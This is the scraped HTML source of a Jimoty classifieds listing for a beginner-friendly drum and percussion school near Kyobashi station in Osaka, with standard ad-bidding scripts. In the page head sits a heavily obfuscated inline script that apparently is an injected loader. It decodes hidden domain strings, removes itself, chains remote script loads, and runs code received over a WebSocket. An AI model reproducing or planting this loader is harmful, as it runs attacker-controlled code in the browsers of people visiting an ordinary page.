

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/osaka/les-mus/article-e83u7
body_size: 32237
content:
<!DOCTYPE html><html lang="ja"><head><meta charSet="utf-8" data-next-head=""/><meta name="viewport" content="initial-scale=1.0, width=device-width" data-next-head=""/><title data-next-head="">初心者様大歓迎❣️ ドラムを習ってみませんか？ (テラシー) 京橋のドラムの生徒募集・教室・スクールの広告掲示板｜ジモティー</title><meta content="【ジモティー】&quot;テラシードラム&amp;パーカッション教室&quot;https://terracea.site♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫好きな曲をカッ… (テラシー) 京橋のドラムの生徒募集・教室・スクールの広告掲示板｜ジモティー" name="description" data-next-head=""/><meta content="京橋,ドラム,無料広告,無料掲載,生徒募集,教室,スクール,掲示板,ジモティー" name="keywords" data-next-head=""/><meta content="初心者様大歓迎❣️ ドラムを習ってみませんか？ (テラシー) 京橋のドラムの生徒募集・教室・スクールの広告掲示板｜ジモティー" property="og:title" data-next-head=""/><meta content="website" property="og:type" data-next-head=""/><meta content="【ジモティー】&quot;テラシードラム&amp;パーカッション教室&quot;https://terracea.site♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫好きな曲をカッ… (テラシー) 京橋のドラムの生徒募集・教室・スクールの広告掲示板｜ジモティー" property="og:description" data-next-head=""/><meta content="https://jmty.jp/osaka/les-mus/article-e83u7" property="og:url" data-next-head=""/><meta content="https://cdn.jmty.jp/articles/images/5f4de679d54194736335ed17/slide_AF1F5E6F-58C0-4B8E-ACC5-D992E1050C61.jpg" property="og:image" data-next-head=""/><meta content="ジモティー" property="og:site_name" data-next-head=""/><meta content="summary_large_image" name="twitter:card" data-next-head=""/><meta content="@jmty_jp" name="twitter:site" data-next-head=""/><meta content="jmty.jp" name="twitter:domain" data-next-head=""/><meta content="【ジモティー】&quot;テラシードラム&amp;パーカッション教室&quot;https://terracea.site♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫好きな曲をカッ… (テラシー) 京橋のドラムの生徒募集・教室・スクールの広告掲示板｜ジモティー" name="twitter:description" data-next-head=""/><link rel="canonical" href="https://jmty.jp/osaka/les-mus/article-e83u7" data-next-head=""/><link rel="preload" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" as="style"/><link rel="icon" data-next-head=""/><script type="application/ld+json" data-next-head="">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/les","name":"教室・スクール"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/les-mus","name":"音楽"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/all/les-mus/g-2253","name":"ドラム"}},{"@type":"ListItem","position":5,"item":{"@type":"Thing","@id":"/osaka/les-mus/g-2253","name":"大阪府のドラム"}},{"@type":"ListItem","position":6,"item":{"@type":"Thing","@id":"/osaka/les-mus/g-2253/a-542-osaka","name":"大阪市のドラム"}},{"@type":"ListItem","position":7,"name":"初心者様大歓迎❣️ ドラムを習ってみませんか？"}]}</script><script type="application/ld+json" data-next-head="">{"@context":"http://schema.org/","@type":"EducationalOrganization","name":"初心者様大歓迎❣️ ドラムを習ってみませんか？","address":"大阪市、大阪環状線 - 京橋駅","image":"https://cdn.jmty.jp/articles/images/5f4de679d54194736335ed17/slide_AF1F5E6F-58C0-4B8E-ACC5-D992E1050C61.jpg","description":"\"テラシードラム&パーカッション教室\"\nhttps://terracea.site\n\n\n♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫\n\n好きな曲をカッコよく叩いてみたい‼︎　そう思っても\n「叩き方がわからない。」\n「YouTubeのレッスン動画どおりにならない」\nなどのお悩みは自己流ではなかなか解消されないのではないでしょうか。\n \n『大切なのは基本を学ぶこと』です。\nドラムセットの座り方、フォーム、腕、脚、身体の使い方、など、\n初めに学ぶべきことはたくさんあります。\n \nテラシードラム&パーカッション教室では、基本からじっくり学ぶことができます。\n そして、自由自在にドラムを演奏し、かたわらにドラムが、音楽がある人生を楽しんでください。\n ドラムはあなたの人生を豊かにします。\n\n♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫ ♫\n\n\n\n🥁譜面が読めなくても大丈夫！\nお好きな曲をある程度演奏できるまで、ゆっくり丁寧にレッスンします。\n譜面が読めなくてもデモ演奏を見て、聴いていただいて身体で覚えていきます。\n\n🥁音楽初心者で大丈夫です。\n拍の捉え方、基本的な叩き方や手順など丁寧にレッスンしますので音楽を演奏したことがない方でも安心してレッスンを受けていただけます。\n\n🥁いつもそばに音楽がある人生\n毎日の生活の中に音楽を聴く、奏でるを取り入れていただき、より豊かなミュージックライフをご提案いたします。\n\n🥁レッスンメニューと料金、\n　お申込み、お問い合わせはこちら↓↓↓\n　https://terracea.site\n\n\n\n#テラシー \n#テラシードラムパーカッション教室京橋校\n#テラシードラムパーカッション教室岸辺校\n#ドラム教室大阪\n#ドラムレッスン大阪\n#ドラムレッスン京橋\n#ドラム教室京橋\n#かたわらに音楽がある\n\n\r\n\r\n◾️レッスンのお申込みは↓↓↓\r\nテラシードラム＆パーカッション教室\r\n電話　  050-5361-1178\r\nE-mail  \r\nterracea.dr1234@gmail.com\r\n教室公式サイト\nhttps://terracea.site"}</script><script data-cfasync="false" data-next-head="">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script><script id="window.pbjs" data-nscript="beforeInteractive">
        window.pbjs = window.pbjs || {que: []};
        </script><script id="window.googletag" data-nscript="beforeInteractive">
        window.googletag = window.googletag || {cmd: []};
        </script><script id="window.fluxtag" data-nscript="beforeInteractive">
        window.fluxtag = {
          readyBids: {
            prebid: false,
            amazon: false,
            google: false
          },
          failSafeTimeout: 3e3,
          isFn: function isFn(object) {
            var _t = 'Function';
            var toString = Object.prototype.toString;
            return toString.call(object) === '[object ' + _t + ']';
          },
          launchAdServer: function () {
            if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
              return;
            }
            fluxtag.requestAdServer();
          },
          requestAdServer: function () {
            if (!fluxtag.readyBids.google) {
              fluxtag.readyBids.google = true;
              googletag.cmd.push(function () {
                if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
                  pbjs.que.push(function () {
                    pbjs.setTargetingForGPTAsync();
                  });
                }
                apstag.setDisplayBids();
                googletag.pubads().refresh();
              });
            }
          }
        };
        </script><script id="fluxtag.requestAdServer" data-nscript="beforeInteractive">
        setTimeout(function () {
          fluxtag.requestAdServer();
        }, fluxtag.failSafeTimeout);
        </script><script id="Amazon_header_bidding" data-nscript="beforeInteractive">
        !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498040218147-0',
        slotName: '/64554427/pc_jmty_20_detail_leftupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-1',
        slotName: '/64554427/pc_jmty_21_detail_rightupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-2',
        slotName: '/64554427/pc_detail_rightmiddle_14_300600',
        sizes: [[300, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-3',
        slotName: '/64554427/pc_jmty_23_detail_leftlower_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-4',
        slotName: '/64554427/pc_jmty_24_detail_right_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-5',
        slotName: '/64554427/pc_detail_rightheader_44_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-6',
        slotName: '/64554427/pc_jmty_26_detail_rightlower_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
        </script><script id="DFP_google_ad " data-nscript="beforeInteractive">
        function randomInt(min, max) {
          return Math.floor( Math.random() * (max + 1 - min) ) + min;
        }
        // Adomik randomizer for ad call key value targeting
        window.Adomik = window.Adomik || {};
        Adomik.randomAdGroup = function() {
          var rand = Math.random();
          switch (false) {
          case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
          case !(rand < 0.10): return "ad_bc";
          default: return "ad_opt";
          }
        };

        // DFP
        googletag.cmd.push(function() {
          var adH = (new Date).getUTCHours();

          googletag.defineSlot('/64554427/pc_jmty_20_詳細_左上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_21_詳細_右上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-1').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x600_rightmiddle_14', [300, 600], 'div-gpt-ad-1498040218147-2').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_23_詳細_左下_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-3').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_24_詳細_右_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-4').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x250_rightheader_44', [300, 250], 'div-gpt-ad-1498040218147-5').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_26_詳細_右下_300250', [300, 250], 'div-gpt-ad-1498040218147-6').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());

          googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
          googletag.pubads().enableSingleRequest();
          googletag.pubads().setTargeting('category', ['les']);
          if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
            googletag.pubads().setTargeting('offerwall_thanks', ['1']);
          }
          googletag.pubads().disableInitialLoad();
          googletag.enableServices();

          // Flux Prebidの読み込みを待つ
          (function waitForFluxPrebid() {
            var maxWaitMs = 3000;
            var checkIntervalMs = 100;
            var startTime = Date.now();
      
            var checkInterval = setInterval(function() {
              var elapsedMs = Date.now() - startTime;
      
              // Flux Prebidが利用可能かチェック
              if (
                window.pbFlux &&
                window.pbFlux.prebidBidder &&
                fluxtag.isFn(window.pbFlux.prebidBidder)
              ) {
                clearInterval(checkInterval);
                pbjs.que.push(function() {
                  window.pbFlux.prebidBidder();
                });
                return;
              }
      
              // タイムアウト時
              if (elapsedMs >= maxWaitMs) {
                clearInterval(checkInterval);
                fluxtag.readyBids.prebid = true;
                fluxtag.launchAdServer();
              }
            }, checkIntervalMs);
          })();
        });
